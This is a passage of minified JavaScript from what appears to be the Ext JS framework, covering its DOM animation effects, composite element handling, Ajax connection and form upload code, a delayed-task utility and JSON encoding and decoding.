return ret;};a=fly(dom).switchStatements(anchor.toLowerCase(),argCalc,{t:[st,LEFT,BOTTOM,HEIGHT,zero],l:[st,RIGHT,TOP,WIDTH,zero],r:[st,LEFT,TOP,WIDTH,zero,POINTS,{to:[b.right,b.y]}],b:[st,LEFT,TOP,HEIGHT,zero,POINTS,{to:[b.x,b.bottom]}],tl:[st,RIGHT,BOTTOM,WIDTH,zero,HEIGHT,zero],bl:[st,RIGHT,TOP,WIDTH,zero,HEIGHT,zero,POINTS,{to:[b.x,b.bottom]}],br:[st,LEFT,TOP,WIDTH,zero,HEIGHT,zero,POINTS,{to:[b.x+b.width,b.bottom]}],tr:[st,LEFT,BOTTOM,WIDTH,zero,HEIGHT,zero,POINTS,{to:[b.right,b.y]}]});arguments.callee.anim=fly(wrap).fxanim(a,o,MOTION,.5,EASEOUT,after);});return me;},puff:function(o){o=getObject(o);var me=this,dom=me.dom,st=dom.style,width,height,r;me.queueFx(o,function(){width=fly(dom).getWidth();height=fly(dom).getHeight();fly(dom).clearOpacity();fly(dom).show();r=fly(dom).getFxRestore();function after(){o.useDisplay?fly(dom).setDisplayed(FALSE):fly(dom).hide();fly(dom).clearOpacity();fly(dom).setPositioning(r.pos);st.width=r.width;st.height=r.height;st.fontSize='';fly(dom).afterFx(o);}
arguments.callee.anim=fly(dom).fxanim({width:{to:fly(dom).adjustWidth(width*2)},height:{to:fly(dom).adjustHeight(height*2)},points:{by:[-width*.5,-height*.5]},opacity:{to:0},fontSize:{to:200,unit:"%"}},o,MOTION,.5,EASEOUT,after);});return me;},switchOff:function(o){o=getObject(o);var me=this,dom=me.dom,st=dom.style,r;me.queueFx(o,function(){fly(dom).clearOpacity();fly(dom).clip();r=fly(dom).getFxRestore();function after(){o.useDisplay?fly(dom).setDisplayed(FALSE):fly(dom).hide();fly(dom).clearOpacity();fly(dom).setPositioning(r.pos);st.width=r.width;st.height=r.height;fly(dom).afterFx(o);};fly(dom).fxanim({opacity:{to:0.3}},NULL,NULL,.1,NULL,function(){fly(dom).clearOpacity();(function(){fly(dom).fxanim({height:{to:1},points:{by:[0,fly(dom).getHeight()*.5]}},o,MOTION,0.3,'easeIn',after);}).defer(100);});});return me;},highlight:function(color,o){o=getObject(o);var me=this,dom=me.dom,attr=o.attr||"backgroundColor",a={},restore;me.queueFx(o,function(){fly(dom).clearOpacity();fly(dom).show();function after(){dom.style[attr]=restore;fly(dom).afterFx(o);}
restore=dom.style[attr];a[attr]={from:color||"ffff9c",to:o.endColor||fly(dom).getColor(attr)||"ffffff"};arguments.callee.anim=fly(dom).fxanim(a,o,'color',1,'easeIn',after);});return me;},frame:function(color,count,o){o=getObject(o);var me=this,dom=me.dom,proxy,active;me.queueFx(o,function(){color=color||"#C3DAF9"
if(color.length==6){color="#"+color;}
count=count||1;fly(dom).show();var xy=fly(dom).getXY(),b={x:xy[0],y:xy[1],0:xy[0],1:xy[1],width:dom.offsetWidth,height:dom.offsetHeight},queue=function(){proxy=fly(document.body||document.documentElement).createChild({style:{visbility:HIDDEN,position:ABSOLUTE,"z-index":35000,border:"0px solid "+color}});return proxy.queueFx({},animFn);};arguments.callee.anim={isAnimated:true,stop:function(){count=0;proxy.stopFx();}};function animFn(){var scale=Ext.isBorderBox?2:1;active=proxy.anim({top:{from:b.y,to:b.y-20},left:{from:b.x,to:b.x-20},borderWidth:{from:0,to:10},opacity:{from:1,to:0},height:{from:b.height,to:b.height+20*scale},width:{from:b.width,to:b.width+20*scale}},{duration:o.duration||1,callback:function(){proxy.remove();--count>0?queue():fly(dom).afterFx(o);}});arguments.callee.anim={isAnimated:true,stop:function(){active.stop();}};};queue();});return me;},pause:function(seconds){var dom=this.dom,t;this.queueFx({},function(){t=setTimeout(function(){fly(dom).afterFx({});},seconds*1000);arguments.callee.anim={isAnimated:true,stop:function(){clearTimeout(t);fly(dom).afterFx({});}};});return this;},fadeIn:function(o){o=getObject(o);var me=this,dom=me.dom,to=o.endOpacity||1;me.queueFx(o,function(){fly(dom).setOpacity(0);fly(dom).fixDisplay();dom.style.visibility=VISIBLE;arguments.callee.anim=fly(dom).fxanim({opacity:{to:to}},o,NULL,.5,EASEOUT,function(){if(to==1){fly(dom).clearOpacity();}
fly(dom).afterFx(o);});});return me;},fadeOut:function(o){o=getObject(o);var me=this,dom=me.dom,style=dom.style,to=o.endOpacity||0;me.queueFx(o,function(){arguments.callee.anim=fly(dom).fxanim({opacity:{to:to}},o,NULL,.5,EASEOUT,function(){if(to==0){Ext.Element.data(dom,'visibilityMode')==Ext.Element.DISPLAY||o.useDisplay?style.display="none":style.visibility=HIDDEN;fly(dom).clearOpacity();}
fly(dom).afterFx(o);});});return me;},scale:function(w,h,o){this.shift(Ext.apply({},o,{width:w,height:h}));return this;},shift:function(o){o=getObject(o);var dom=this.dom,a={};this.queueFx(o,function(){for(var prop in o){if(o[prop]!=UNDEFINED){a[prop]={to:o[prop]};}}
a.width?a.width.to=fly(dom).adjustWidth(o.width):a;a.height?a.height.to=fly(dom).adjustWidth(o.height):a;if(a.x||a.y||a.xy){a.points=a.xy||{to:[a.x?a.x.to:fly(dom).getX(),a.y?a.y.to:fly(dom).getY()]};}
arguments.callee.anim=fly(dom).fxanim(a,o,MOTION,.35,EASEOUT,function(){fly(dom).afterFx(o);});});return this;},ghost:function(anchor,o){o=getObject(o);var me=this,dom=me.dom,st=dom.style,a={opacity:{to:0},points:{}},pt=a.points,r,w,h;anchor=anchor||"b";me.queueFx(o,function(){r=fly(dom).getFxRestore();w=fly(dom).getWidth();h=fly(dom).getHeight();function after(){o.useDisplay?fly(dom).setDisplayed(FALSE):fly(dom).hide();fly(dom).clearOpacity();fly(dom).setPositioning(r.pos);st.width=r.width;st.height=r.height;fly(dom).afterFx(o);}
pt.by=fly(dom).switchStatements(anchor.toLowerCase(),function(v1,v2){return[v1,v2];},{t:[0,-h],l:[-w,0],r:[w,0],b:[0,h],tl:[-w,-h],bl:[-w,h],br:[w,h],tr:[w,-h]});arguments.callee.anim=fly(dom).fxanim(a,o,MOTION,.5,EASEOUT,after);});return me;},syncFx:function(){var me=this;me.fxDefaults=Ext.apply(me.fxDefaults||{},{block:FALSE,concurrent:TRUE,stopFx:FALSE});return me;},sequenceFx:function(){var me=this;me.fxDefaults=Ext.apply(me.fxDefaults||{},{block:FALSE,concurrent:FALSE,stopFx:FALSE});return me;},nextFx:function(){var ef=getQueue(this.dom.id)[0];if(ef){ef.call(this);}},hasActiveFx:function(){return getQueue(this.dom.id)[0];},stopFx:function(finish){var me=this,id=me.dom.id;if(me.hasActiveFx()){var cur=getQueue(id)[0];if(cur&&cur.anim){if(cur.anim.isAnimated){setQueue(id,[cur]);cur.anim.stop(finish!==undefined?finish:TRUE);}else{setQueue(id,[]);}}}
return me;},beforeFx:function(o){if(this.hasActiveFx()&&!o.concurrent){if(o.stopFx){this.stopFx();return TRUE;}
return FALSE;}
return TRUE;},hasFxBlock:function(){var q=getQueue(this.dom.id);return q&&q[0]&&q[0].block;},queueFx:function(o,fn){var me=this;if(!me.hasFxBlock()){Ext.applyIf(o,me.fxDefaults);if(!o.concurrent){var run=me.beforeFx(o);fn.block=o.block;getQueue(me.dom.id).push(fn);if(run){me.nextFx();}}else{fn.call(me);}}
return me;},fxWrap:function(pos,o,vis){var dom=this.dom,wrap,wrapXY;if(!o.wrap||!(wrap=Ext.getDom(o.wrap))){if(o.fixPosition){wrapXY=fly(dom).getXY();}
var div=document.createElement("div");div.style.visibility=vis;wrap=dom.parentNode.insertBefore(div,dom);fly(wrap).setPositioning(pos);if(fly(wrap).isStyle(POSITION,"static")){fly(wrap).position("relative");}
fly(dom).clearPositioning('auto');fly(wrap).clip();wrap.appendChild(dom);if(wrapXY){fly(wrap).setXY(wrapXY);}}
return wrap;},fxUnwrap:function(wrap,pos,o){var dom=this.dom;fly(dom).clearPositioning();fly(dom).setPositioning(pos);if(!o.wrap){wrap.parentNode.insertBefore(dom,wrap);fly(wrap).remove();}},getFxRestore:function(){var st=this.dom.style;return{pos:this.getPositioning(),width:st.width,height:st.height};},afterFx:function(o){var dom=this.dom,id=dom.id,notConcurrent=!o.concurrent;if(o.afterStyle){fly(dom).setStyle(o.afterStyle);}
if(o.afterCls){fly(dom).addClass(o.afterCls);}
if(o.remove==TRUE){fly(dom).remove();}
if(notConcurrent){getQueue(id).shift();}
if(o.callback){o.callback.call(o.scope,fly(dom));}
if(notConcurrent){fly(dom).nextFx();}},fxanim:function(args,opt,animType,defaultDur,defaultEase,cb){animType=animType||'run';opt=opt||{};var anim=Ext.lib.Anim[animType](this.dom,args,(opt.duration||defaultDur)||.35,(opt.easing||defaultEase)||EASEOUT,cb,this);opt.anim=anim;return anim;}};Ext.Fx.resize=Ext.Fx.scale;Ext.Element.addMethods(Ext.Fx);})();

Ext.CompositeElementLite=function(els,root){this.elements=[];this.add(els,root);this.el=new Ext.Element.Flyweight();};Ext.CompositeElementLite.prototype={isComposite:true,getCount:function(){return this.elements.length;},add:function(els){if(els){if(Ext.isArray(els)){this.elements=this.elements.concat(els);}else{var yels=this.elements;Ext.each(els,function(e){yels.push(e);});}}
return this;},invoke:function(fn,args){var els=this.elements,el=this.el;Ext.each(els,function(e){el.dom=e;Ext.Element.prototype[fn].apply(el,args);});return this;},item:function(index){var me=this;if(!me.elements[index]){return null;}
me.el.dom=me.elements[index];return me.el;},addListener:function(eventName,handler,scope,opt){Ext.each(this.elements,function(e){Ext.EventManager.on(e,eventName,handler,scope||e,opt);});return this;},each:function(fn,scope){var me=this,el=me.el;Ext.each(me.elements,function(e,i){el.dom=e;return fn.call(scope||el,el,me,i);});return me;},indexOf:function(el){return this.elements.indexOf(Ext.getDom(el));},replaceElement:function(el,replacement,domReplace){var index=!isNaN(el)?el:this.indexOf(el),d;if(index>-1){replacement=Ext.getDom(replacement);if(domReplace){d=this.elements[index];d.parentNode.insertBefore(replacement,d);Ext.removeNode(d);}
this.elements.splice(index,1,replacement);}
return this;},clear:function(){this.elements=[];}};Ext.CompositeElementLite.prototype.on=Ext.CompositeElementLite.prototype.addListener;(function(){var fnName,ElProto=Ext.Element.prototype,CelProto=Ext.CompositeElementLite.prototype;for(fnName in ElProto){if(Ext.isFunction(ElProto[fnName])){(function(fnName){CelProto[fnName]=CelProto[fnName]||function(){return this.invoke(fnName,arguments);};}).call(CelProto,fnName);}}})();if(Ext.DomQuery){Ext.Element.selectorFunction=Ext.DomQuery.select;}
Ext.Element.select=function(selector,unique,root){var els;if(typeof selector=="string"){els=Ext.Element.selectorFunction(selector,root);}else if(selector.length!==undefined){els=selector;}else{throw"Invalid selector";}
return new Ext.CompositeElementLite(els);};Ext.select=Ext.Element.select;

(function(){var BEFOREREQUEST="beforerequest",REQUESTCOMPLETE="requestcomplete",REQUESTEXCEPTION="requestexception",UNDEFINED=undefined,LOAD='load',POST='POST',GET='GET',WINDOW=window;Ext.data.Connection=function(config){Ext.apply(this,config);this.addEvents(BEFOREREQUEST,REQUESTCOMPLETE,REQUESTEXCEPTION);Ext.data.Connection.superclass.constructor.call(this);};function handleResponse(response){this.transId=false;var options=response.argument.options;response.argument=options?options.argument:null;this.fireEvent(REQUESTCOMPLETE,this,response,options);if(options.success){options.success.call(options.scope,response,options);}
if(options.callback){options.callback.call(options.scope,options,true,response);}}
function handleFailure(response,e){this.transId=false;var options=response.argument.options;response.argument=options?options.argument:null;this.fireEvent(REQUESTEXCEPTION,this,response,options,e);if(options.failure){options.failure.call(options.scope,response,options);}
if(options.callback){options.callback.call(options.scope,options,false,response);}}
function doFormUpload(o,ps,url){var id=Ext.id(),doc=document,frame=doc.createElement('iframe'),form=Ext.getDom(o.form),hiddens=[],hd,encoding='multipart/form-data',buf={target:form.target,method:form.method,encoding:form.encoding,enctype:form.enctype,action:form.action};Ext.apply(frame,{id:id,name:id,className:'x-hidden',src:Ext.SSL_SECURE_URL});doc.body.appendChild(frame);if(Ext.isIE){document.frames[id].name=id;}
Ext.apply(form,{target:id,method:POST,enctype:encoding,encoding:encoding,action:url||buf.action});ps=Ext.urlDecode(ps,false);for(var k in ps){if(ps.hasOwnProperty(k)){hd=doc.createElement('input');hd.type='hidden';hd.value=ps[hd.name=k];form.appendChild(hd);hiddens.push(hd);}}
function cb(){var me=this,r={responseText:'',responseXML:null,argument:o.argument},doc,firstChild;try{doc=frame.contentWindow.document||frame.contentDocument||WINDOW.frames[id].document;if(doc){if(doc.body){if(/textarea/i.test((firstChild=doc.body.firstChild||{}).tagName)){r.responseText=firstChild.value;}else{r.responseText=doc.body.innerHTML;}}
r.responseXML=doc.XMLDocument||doc;}}
catch(e){}
Ext.EventManager.removeListener(frame,LOAD,cb,me);me.fireEvent(REQUESTCOMPLETE,me,r,o);function runCallback(fn,scope,args){if(Ext.isFunction(fn)){fn.apply(scope,args);}}
runCallback(o.success,o.scope,[r,o]);runCallback(o.callback,o.scope,[o,true,r]);if(!me.debugUploads){setTimeout(function(){Ext.removeNode(frame);},100);}}
Ext.EventManager.on(frame,LOAD,cb,this);form.submit();Ext.apply(form,buf);Ext.each(hiddens,function(h){Ext.removeNode(h);});}
Ext.extend(Ext.data.Connection,Ext.util.Observable,{timeout:30000,autoAbort:false,disableCaching:true,disableCachingParam:'_dc',request:function(o){var me=this;if(me.fireEvent(BEFOREREQUEST,me,o)){if(o.el){if(!Ext.isEmpty(o.indicatorText)){me.indicatorText='<div class="loading-indicator">'+o.indicatorText+"</div>";}
if(me.indicatorText){Ext.getDom(o.el).innerHTML=me.indicatorText;}
o.success=(Ext.isFunction(o.success)?o.success:function(){}).createInterceptor(function(response){Ext.getDom(o.el).innerHTML=response.responseText;});}
var p=o.params,url=o.url||me.url,method,cb={success:handleResponse,failure:handleFailure,scope:me,argument:{options:o},timeout:o.timeout||me.timeout},form,serForm;if(Ext.isFunction(p)){p=p.call(o.scope||WINDOW,o);}
p=Ext.urlEncode(me.extraParams,Ext.isObject(p)?Ext.urlEncode(p):p);if(Ext.isFunction(url)){url=url.call(o.scope||WINDOW,o);}
if((form=Ext.getDom(o.form))){url=url||form.action;if(o.isUpload||/multipart\/form-data/i.test(form.getAttribute("enctype"))){return doFormUpload.call(me,o,p,url);}
serForm=Ext.lib.Ajax.serializeForm(form);p=p?(p+'&'+serForm):serForm;}
method=o.method||me.method||((p||o.xmlData||o.jsonData)?POST:GET);if(method===GET&&(me.disableCaching&&o.disableCaching!==false)||o.disableCaching===true){var dcp=o.disableCachingParam||me.disableCachingParam;url=Ext.urlAppend(url,dcp+'='+(new Date().getTime()));}
o.headers=Ext.apply(o.headers||{},me.defaultHeaders||{});if(o.autoAbort===true||me.autoAbort){me.abort();}
if((method==GET||o.xmlData||o.jsonData)&&p){url=Ext.urlAppend(url,p);p='';}
return(me.transId=Ext.lib.Ajax.request(method,url,cb,p,o));}else{return o.callback?o.callback.apply(o.scope,[o,UNDEFINED,UNDEFINED]):null;}},isLoading:function(transId){return transId?Ext.lib.Ajax.isCallInProgress(transId):!!this.transId;},abort:function(transId){if(transId||this.isLoading()){Ext.lib.Ajax.abort(transId||this.transId);}}});})();Ext.Ajax=new Ext.data.Connection({autoAbort:false,serializeForm:function(form){return Ext.lib.Ajax.serializeForm(form);}});

Ext.util.DelayedTask=function(fn,scope,args){var me=this,id,call=function(){clearInterval(id);id=null;fn.apply(scope,args||[]);};me.delay=function(delay,newFn,newScope,newArgs){me.cancel();fn=newFn||fn;scope=newScope||scope;args=newArgs||args;id=setInterval(call,delay);};me.cancel=function(){if(id){clearInterval(id);id=null;}};};

Ext.util.JSON=new(function(){var useHasOwn=!!{}.hasOwnProperty,isNative=function(){var useNative=null;return function(){if(useNative===null){useNative=Ext.USE_NATIVE_JSON&&window.JSON&&JSON.toString()=='[object JSON]';}
return useNative;};}(),pad=function(n){return n<10?"0"+n:n;},doDecode=function(json){return eval("("+json+')');},doEncode=function(o){if(typeof o=="undefined"||o===null){return"null";}else if(Ext.isArray(o)){return encodeArray(o);}else if(Object.prototype.toString.apply(o)==='[object Date]'){return Ext.util.JSON.encodeDate(o);}else if(typeof o=="string"){return encodeString(o);}else if(typeof o=="number"){return isFinite(o)?String(o):"null";}else if(typeof o=="boolean"){return String(o);}else{var a=["{"],b,i,v;for(i in o){if(!useHasOwn||o.hasOwnProperty(i)){v=o[i];switch(typeof v){case"undefined":case"function":case"unknown":break;default:if(b){a.push(',');}
a.push(doEncode(i),":",v===null?"null":doEncode(v));b=true;}}}
a.push("}");return a.join("");}},m={"\b":'\\b',"\t":'\\t',"\n":'\\n',"\f":'\\f',"\r":'\\r','"':'\\"',"\\":'\\\\'},encodeString=function(s){if(/["\\\x00-\x1f]/.test(s)){return'"'+s.replace(/([\x00-\x1f\\"])/g,function(a,b){var c=m[b];if(c){return c;}
c=b.charCodeAt();return"\\u00"+
Math.floor(c/16).toString(16)+
(c%16).toString(16);})+'"';}
return'"'+s+'"';},encodeArray=function(o){var a=["["],b,i,l=o.length,v;for(i=0;i<l;i+=1){v=o[i];switch(typeof v){case"undefined":case"function":case"unknown":break;default:if(b){a.push(',');}
a.push(v===null?"null":Ext.util.JSON.encode(v));b=true;}}
a.push("]");return a.join("");};this.encodeDate=function(o){return'"'+o.getFullYear()+"-"+
pad(o.getMonth()+1)+"-"+
pad(o.getDate())+"T"+
pad(o.getHours())+":"+
pad(o.getMinutes())+":"+
pad(o.getSeconds())+'"';};this.encode=function(){var ec;return function(o){if(!ec){ec=isNative()?JSON.stringify:doEncode;}
return ec(o);};}();this.decode=function(){var dc;return function(json){if(!dc){dc=isNative()?JSON.parse:doDecode;}
return dc(json);};}();})();Ext.encode=Ext.util.JSON.encode;Ext.decode=Ext.util.JSON.decode;
